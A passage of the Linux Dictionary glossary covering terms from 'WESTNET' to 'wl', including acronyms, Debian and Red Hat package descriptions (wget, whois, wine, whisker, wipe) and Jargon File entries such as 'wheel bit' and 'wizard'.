Wired Equivalent Privacy (WLAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WESTNET*

WESTern regional NETwork (network, USA), "Westnet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WET*

Western European Time [+0000] (TZ, WDT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *wfaroese*

The Faroese dictionary / wordlist This is a flat list of Faroese words and names. This can be used by spellcheckers or any other purpose needing a lot of words. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WFC*

Wait for Caller (BBS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WFC*

Windows Foundation Classes (MS, Java, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wfinnish*

A small Finnish dictionary for /usr/share/dict. This is a list of Finnish words and names in various inflected forms, containing roughly 0.7 million items, to be used for whatever purpose you may think of. Larger lists (roughly two or over six million items) can be manually generated from the medium−size and large Finnish Ispell dictionaries in packages ifinnish and ifinnish−large. Please find instructions in /usr/share/doc/wfinnish/README.Debian after installing this package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WFM*

Wired For Management (Intel), "WfM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WFM*

Works For Me (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WFMC*

WorkFlow Management Coalition (org.), "WfMC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WFQ*

Weighted Fair Queueing (VOIP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
# *wfrench*

French dictionary words for /usr/share/dict This package provides the file /usr/share/dict/french containing a list of French words. This list can be used by spelling checkers, and by programs such as look(1). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WFW*

Windows For Workgroups (MS), "WfW" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WG*

Working Group (SC, ISO, IEC, ETSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wgerman*

The German dictionary for /usr/share/dict. This is the German dictionary as put together by heinz.knutzen@web.de. This dictionary refers to the old German orthography. For the new orthography see wngerman. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wget*

GNU Wget is a file retrieval utility which can use either the HTTP or FTP protocols. Wget features include the ability to work in the background while you are logged out, recursive retrieval of directories, file name wildcard matching, remote file time stamp storage and comparison, use of Rest with FTP servers and Range with HTTP servers to retrieve files over slow or unstable connections,support for Proxy servers, and configurability. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wget*

retrieves files from the web Wget is a network utility to retrieve files from the Web using http and ftp, the two most widely used Internet protocols. It works non−interactively, so it will work in the background, after having logged off. The program supports recursive retrieval of web−authoring pages as well as ftp sites  $-$  you can use wget to make mirrors of archives and home pages or to travel the Web like a WWW robot. Wget works particularly well with slow or unstable connections by continuing to retrieve a document until the document is fully downloaded. Re−getting files from where it left off works on servers (both http and ftp) that support it. Both http and ftp retrievals can be time stamped, so wget can see if the remote file has changed since the last retrieval and automatically retrieve the new version if it has. Wget supports proxy servers; this can lighten the network load, speed up retrieval, and provide access behind firewalls. http://www.gnu.org/software/wget/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *what you see is what you get (wysiwyg)*

Concept that is commonly utilized by complex document formatting applications for ease of use and accurate rendering. As a user creates a document, it is rendered on a display as it appears when it is saved, printed, or sent to another party. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *whatis*

display manual page descriptions From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WHCA*

White House Communications Agency (DISA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wheel bit*

n. A privilege bit that allows the possessor to perform some restricted operation on a timesharing system, such as read or write any file on the system regardless of protections, change or look at any address in the running monitor, crash or reload the system, and kill or create jobs and user accounts. The term was invented on the TENEX operating system, and carried over to TOPS−20, XEROX−IFS, and others. The state of being in a privileged logon is sometimes called `wheel mode'. This term

entered the Unix culture from TWENEX in the mid−1980s and has been gaining popularity there (esp. at university sites). See also root. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wheel of reincarnation*

[coined in a paper by T. H. Myer and I.E. Sutherland "On the Design of Display Processors", Comm. ACM, Vol. 11, no. 6, June 1968)] Term used to refer to a well−known effect whereby function in a computing system family is migrated out to special−purpose peripheral hardware for speed, then the peripheral evolves toward more computing power as it does its job, then somebody notices that it is inefficient to support two asymmetrical processors in the architecture and folds the function back into the main CPU, at which point the cycle begins again. Several iterations of this cycle have been observed in graphics−processor design, and at least one or two in communications and floating−point processors. Also known as `the Wheel of Life', `the Wheel of Samsara', and other variations of the basic Hindu/Buddhist theological idea. See also blitter, bit bang. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *whereami*

Automatically reconfigure your (laptop) system for a new location whereami is a set of useful scripts and a coordinating system for automatically re−locating your computer within the current (network) environment. Typically, you would use whereami to automatically detect and re−configure your laptop when you move between a variety of diverse networks and/or docking environments. Although whereami will work best if all of your networks assign addresses through dhcp, this is not a pre−requisite and the system allows any technique to be used to ascertain the new location with as little ongoing user intervention as possible. Having ascertained the correct location, whereami will run appropriate (user−configured) scripts to adjust the laptop operation to suit the current environment. See http://debiana.net/whereami/ for more information. You may also get useful assistance from the debian−laptop mailing list, which is frequented by several of the contributors. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *whereis*

locate the binary, source, and manual page files for a command From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *which*

The which command shows the full pathname of a specified program, if the specified program is in your PATH. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *whichman*

Fault tolerant search utilities: whichman, ftff, ftwhich. whichman uses a fault tolerant approximate matching algorithm to search for man−pages that match approximately the specified name. The fault tolerant matching is very useful in cases where you remember only roughly the name of a command. Example: whichman netwhat This finds netstat.8: /usr/share/man/man8/netstat.8 ftff searches the directory tree. This is a case in−sensitive and fault tolerant way of 'find . −name xxxx −print'. ftwhich finds files which are in one of the directories in your PATH and uses a fault tolerant search algorithm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WHIIG*

Windows Hardware Instrumentation Implementation Guidelines (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *whiptail*

Displays user−friendly dialog boxes from shell scripts. whiptail is a "dialog" replacement using newt instead of ncurses. It provides a method of displaying several different types of dialog boxes from shell scripts. This allows a developer of a script to interact with the user in a much friendlier manner. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *whiptail−utf8*

Displays user−friendly dialog boxes from shell scripts. whiptail is a "dialog" replacement using newt instead of ncurses. It provides a method of displaying several different types of dialog boxes from

shell scripts. This allows a developer of a script to interact with the user in a much friendlier manner. This version of whiptail is compiled and linked against utf8 version of the libraries. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *whisker*

CGI scanner to audit web servers Whisker is a state−of−the−art CGI scanner that can: − detect the running web server and perform only tests specific to that server and version − apply intrusion detection evasion methods − do brute force on accounts using HTTP−AUTH − use virtual hosts − run in multi−thread mode It can output the information in different formats including HTML and nmap. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *White Book*

n. 1. Syn. K&R. 2. Adobe's fourth book in the PostScript series, describing the previously−secret format of Type 1 fonts; "Adobe Type 1 Font Format, version 1.1", (Addison−Wesley, 1990, ISBN 0−201−57044−0). See also Red Book, Green Book, Blue Book. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *White Dwarf Linux*

White Dwarf Linux is named for a White Dwarf Star. White Dwarf Stars are small but extremely dense stars. White Dwarf Linux is small enough to load in 16MB of Flash, but dense enough to contain the features that embedded applications demand. Version 1.2.0 was released July 28, 2002. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *white−hat hackers (ethical−hacking)*

So−called "ethical" hackers who work with clients in order to help them secure their systems. White−hats can be: members of tiger teams system hardening specialists researchers looking for vulnerabilities (with the goal of finding them and removing them before the black−hats). Contrast: Whereas a "white−hate" is considered a "good guy", a "black−hat" describes the "bad" hackers. See also: penetration testing From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *whitelist*

n. The opposite of a blacklist. That is, instead of being an explicit list of people who are banned, it's an explicit list of people who are to be admitted. Hackers use this especially of lists of email addresses that are explicitly enabled to get past strict anti−spam filters. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *whizzytex*

a WYSIWIG environment for LaTeX WhizzyTeX is an emacs minor mode for incrementally (TeXing and) previewing a LaTeX file that you are editing. It works with ghostview−based and xdvi−based previewers, but best visual effect and more options will be available if you use the advi previewer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *who*

show who is logged on From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*who*

Shows who is logged on. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *whoami*



#### *whois*

A whois client that accepts both traditional and finger−style queries. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *whois*

client for the whois directory service From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *whois*

The GNU whois client This is a new whois (RFC 954) client rewritten from scratch by me. It is derived from and compatible with the usual BSD and RIPE whois(1) programs. It is intelligent and can automatically select the appropriate whois server for most queries. The package also contains mkpasswd, a simple front end to crypt(3). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WHOLIS*

World Health Organization Library Information System (org., UNO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WHOSIS*

World Health Organization Statistical Information System (org., UNO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *whowatch*

Real−time user logins monitoring tool. whowatch is a ncurses who−like utility that displays information about the users currently logged on to the machine, in real−time. Besides standard information (login name, tty, host, user's process), the type of the connection (ie. telnet or ssh) is shown. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WHQL*

Windows Hardware Quality Lab (MS, Windows, PC97) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WIA*

Windows Image Aquisition (MS, Windows, API, DDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WIDD*

Web InformationsDienst Deutschland (WWW, Neuss, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wide−area network (WAN)*

A network of computers connected to each other over a long distance, for example on the Internet. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Widget*

A graphical user interface programming object (button, scrollbar, radio button, etc.) for the X Window System. (Also, see X Window System.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *widget*

A standardized on−screen representation of a control that may be manipulated by the user. Scroll bars, buttons, and text boxes are all examples of widgets. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *widget*

a user interface object in X graphical user interfaces. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *widget*

n. 1. A meta−thing. Used to stand for a real object in didactic examples (especially database tutorials). Legend has it that the original widgets were holders for buggy whips. "But suppose the parts list for a widget has 52 entries...." 2. [poss. evoking `window gadget'] A user interface object in X graphical user interfaces. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WIF*

Web Interface Facility (WWW, MVS, OS/390) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Wiki*

Wiki is a piece of server software that allows users to freely create and edit Web page content using any Web browser. Wiki supports hyperlinks and has a simple text syntax for creating new pages and crosslinks between internal pages on the fly. Wiki is unusual among group communication

mechanisms in that it allows the organization of contributions to be edited in addition to the content itself. Like many simple concepts, "open editing" has some profound and subtle effects on Wiki usage. Allowing everyday users to create and edit any page in a Web site is exciting in that it encourages democratic use of the Web and promotes content composition by nontechnical users. Historical Note. The first ever wiki site was created for the Portland Pattern Repository in 1995. That site now hosts tens of thousands of pages. From Wiki

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*wild*

A phrase that implies that the technique is currently being used, as opposed to be purely theoretical. For example, while tens of thousands of viruses are known to exist, only a few hundred can be found in the wild. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wild card*

character, used to search for text, that may represent any character (or any character in a set). A wild−card character is like a wild card in a card game, which may represent any other card in the deck. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wily*

A work−alike of the Acme programming environment for Plan 9 Wily's basic functions are to edit and search for text and to run commands. It is intended to eventually be an integrated working environment for all tasks involving text. It uses the mouse heavily. It emphasises speed for experienced users, but is probably simple to learn as it has very few concepts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WIMAN*

WIreless Metropolitan Area Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WIMP*

Window, Icon, Menu, Pointing device From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WIMP environment*

n. [acronym: `Window, Icon, Menu, Pointing device (or Pull−down menu)'] A graphical−user−interface environment such as X or the Macintosh interface, esp. as described by a hacker who prefers command−line interfaces for their superior flexibility and extensibility. However, it is also used without negative connotations; one must pay attention to voice tone and other signals to interpret correctly. See menuitis, user−obsequious. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WIN*

WIssenschaftsNetz (network, DFN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *winbind*

Service to resolve user and group information from Windows NT servers This package provides the winbindd daemon, which provides a service for the Name Service Switch capability that is present in most modern C libraries (like the GNU C Library − glibc.) The service provided by winbindd is called `winbind' and can be used to resolve user and group information from a Windows NT server. The service can also provide authentication services via an associated PAM module. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *window*

A graphical representation of a program displayed on the screen. Each running program has a separate window displaying the contents of the program. Some programs have more than one window displayed, usually to separate functions logically and facilitate use of the program. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *window manager*

A program that controls the display and positioning of graphical windows on a screen; accounts for such variables as screen resolution and user manipulation (for example, a user repositioning or resizing a window). From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Window Manager*

The graphical user interface (GUI) that runs on top of X Window to provide the user with windows, icons, taskbars and other desktop objects. (Also, see Desktop.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *window manager*

the main interface between the X Window system and the user. It rovides such functionality as window borders, menus, icons, virtual desktops, button bars, tool bars, and allows the user to customize it at will, often adding to its functionality in the process. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WindowMaker*

Window Maker is an X11 window manager which emulates the look and feel of the NeXTSTEP (TM) graphical user interface. It is relatively fast, feature rich and easy to configure and use. Window Maker is part of the official GNU project, which means that Window Maker can interoperate with other GNU projects, such as GNOME. Window Maker allows users to switch themes 'on the fly,' to place favorite applications on either an application dock, similar to AfterStep's Wharf or on a workspace dock, a 'clip' which extends the application dock's usefulness. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *windows−el*

Window manager for GNU Emacs You can divide the screen of GNU Emacs as many as you like. Since efficiency of implementation or so depends much on the style of window division, you may have your own style of partitioning. But if you switch the mode to e−mail mode or NetNews mode, they break your favorite style. Windows.el enables you to have multiple favorite window configurations at the same time, and switch them. Furthermore, it can save all window configurations into a file and restore them correctly. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wine*

run Windows programs on Unix From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wine*

Windows Emulator (Binary Emulator). the MS−Windows emulator. This is still a developers release and many applications may still not work. This package consists of the emulator program for running windows executables. Wine is often updated. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *winesetuptk*

Windows Emulator (Configuration and Setup Tool) This is an easy−to−use Wine setup tool provided by CodeWeavers, Inc. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wing*

a galaga knock−off, arcade game WING is a galaga knock−off, arcade game. It features high quality prerendered graphics, dynamically generated stars in background, single player game against computer controlled opponents, 6 levels of play, digital sound effects, digital music streams, and a high score list. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WINHEC*

WINdows Hardware Engineering Conference (MS, Windows, conference), "WinHEC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WINLAB*

Wireless Information Network LABoratory (org., STC, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WinLinux*

WinLinux 2001 was designed and built to be the easiest to use Linux system. Its installation and configuration tasks are performed directly from Windows using graphical tools. WinLinux 2003 is currently available. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WINS*

Windows Internet Naming Service (MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WinSlack*

WinSlack is a basic Linux install with KDE and Star Office. It requires no logon, and gives you a desktop environment similar to that other leading PC GUI, it also has supermount compiled into the kernel so that CD−ROM's and floppies are automatically mounted and unmounted. You can also format floppies from the desktop. Upon exiting the X session, the machine will shutdown. It is based primarily on Slackware 7.1 with some modifications. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Wintel*

n. Microsoft Windows plus Intel − the tacit alliance that dominated desktop computing in the 1990s. Now (1999) possibly on the verge of breaking up under pressure from Linux; see Lintel. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wipe*

Erased data can frequently be retrieved through forensics on the magnetic material of a hard−disk drive or backup tape. So−called "magnetoresistive microscopes" have been developed that painstakingly scour magnetic media, and are able to reconstruct the magnetic image of a disk surface. This will show the faint residue of overwritten data. A common security measure is to "wipe" all traces of the data from a machine. Wiping usually involves: Clearing caches and logfiles. Example include browser caches, cookie files, history logs, and recently used document lists. Note that passwords are often stored in cookies and history URLs. Hard−disks "erase" files by simply removing their entries from the directory. The files still exist on the hard−disk. The first step of wiping is to actually erase them by overwriting that area of the disk. Overwriting erased areas of the hard−disk at least 7−times with different bytes (DoD spec) in order to remove all magnetic traces. Forensics specialists can usually read data from a disk that has been overwritten only once. Wiping the pagefile. Most programs do this by repeated allocating all possible memory in the system then freeing it, multiple times. Contrast: Wiping data from the disk is the electronic equivalent of shredding. It is not as strong as degaussing the disk. Misconception: Many crypto programs also contain a feature for wiping free−space. However, deleted files may be overwritten by some other file between wiping passes. This deleted file won't be wiped, and may be recoverable. Key point: In a court case in 2001, the FBI was able to successful retrieve overwritten files from a defendant's hard−drive. History: Microsoft's Windows XP, shipped in October of 2001, contains an automatic wipe feature for permanently deleting files. This has made some forensics investigators worried that they will no longer be able to successfully retrieve deleted files from dumb−criminal's machines. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*wipe*

Secure file deletion Recovery of supposedly erased data from magnetic media is easier than what many people would like to believe. A technique called Magnetic Force Microscopy (MFM) allows any moderately funded opponent to recover the last two or three layers of data written to disk. Wipe repeatedly writes special patterns to the files to be destroyed, using the fsync() call and/or the O\_SYNC bit to force disk access. Homepage: http://gsu.linux.org.tr/wipe/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WIPO*

World Intellectual Property Organization (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wireless*

The condition of functioning without a wire or cable attached. For example, a wireless network uses radio frequencies travelling in the air instead of a physical wire to transmit data. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Wireless Fidelity (Wi−Fi)*

see 802.11 From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wireless−tools*

Tools for manipulating Linux Wireless Extensions This package contains the Wireless tools, used to manipulate the Linux Wireless Extensions. The Wireless Extension is an interface allowing you to set Wireless LAN specific parameters and get the specific stats. The tools in this package only work with kernel versions 2.2.14 and above, and 2.3.24 and above. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WISC*

Wisconsin Integrally Synchronized Computer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WISE*

World−wide Information System for r&d Efforts (WWW, IGD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wish*

Simple windowing shell From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wish list*

n. A list of desired features or bug fixes that probably won't get done for a long time, usually because the person responsible for the code is too busy or can't think of a clean way to do it. "OK, I'll add automatic filename completion to the wish list for the new interface." Compare tick−list features. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wish8.3*

Simple windowing shell From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WISIA*

Wissenschaftliches InformationsSystem fuer den Internationalen Artenschutz (WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *witalian*

The Italian dictionary words for /usr/share/dict/. This package contains an alphabetic list of Italian words. You may wish to use it in conjunction with a program like spell(1) to spell−check an Italian text, or with a program like look(1) for word completion. It may even be used by the sysadmin to look for weak user passwords. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WITT*

Workstation Interactive Test Tool (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wizard*

n. 1. Transitively, a person who knows how a complex piece of software or hardware works (that is, who groks it); esp. someone who can find and fix bugs quickly in an emergency. Someone is a hacker if he or she has general hacking ability, but is a wizard with respect to something only if he or she has specific detailed knowledge of that thing. A good hacker could become a wizard for something given the time to study it. 2. The term `wizard' is also used intransitively of someone who has extremely high−level hacking or problem−solving ability. 3. A person who is permitted to do things forbidden to ordinary people; one who has wheel privileges on a system. 4. A Unix expert, esp. a Unix systems programmer. This usage is well enough established that `Unix Wizard' is a recognized job title at some corporations and to most headhunters. See guru, lord high fixer. See also deep magic, heavy

wizardry, incantation, magic, mutter, rain dance, voodoo programming, wave a dead chicken. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wizard mode*

n. [from rogue] A special access mode of a program or system, usually passworded, that permits some users godlike privileges. Generally not used for operating systems themselves (`root mode' or `wheel mode' would be used instead). This term is often used with respect to games that have editable state. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WIZOP*

WIzard sysOP, "WizOp" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WKS*

Well Known Services (DNS, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wl*

